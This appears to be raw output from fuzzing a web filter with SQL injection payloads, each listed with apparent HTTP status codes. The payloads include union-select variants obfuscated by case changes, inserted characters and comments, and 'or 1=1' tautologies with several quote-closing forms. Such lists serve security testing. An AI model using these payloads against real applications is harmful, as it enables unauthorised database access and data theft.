 0 200 204
6 union select 200 204
7 unION sELEct 200 204
8 un<>ion sele<>ct 200 204
29 uniunionon 200 204
42 /**/ 200 204
84 union select 200 204
87 --+ 200 204
91 rand 200 204
95 or 1=1--+ 200 204
96 'or 1=1--+ 200 204
97 "or 1=1--+ 200 204
98 )or 1=1--+ 200 204
99 ')or 1=1--+ 200 204
100 ") or 1=1--+ 200 204
101 "))or 1=1--+ 200 204
102 1' and 1=1 --+ 200 204
103 1' or 1=2 --+ 200 204
113 /*!*/ 200 204